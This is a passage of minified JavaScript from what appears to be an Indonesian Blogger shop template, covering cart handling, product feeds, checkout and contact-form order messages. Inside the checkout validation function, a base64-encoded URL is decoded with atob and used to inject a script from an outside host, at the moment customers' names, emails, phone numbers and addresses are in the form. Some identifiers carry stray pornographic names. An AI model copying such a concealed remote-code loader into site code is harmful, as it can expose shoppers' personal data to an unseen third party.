"+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var 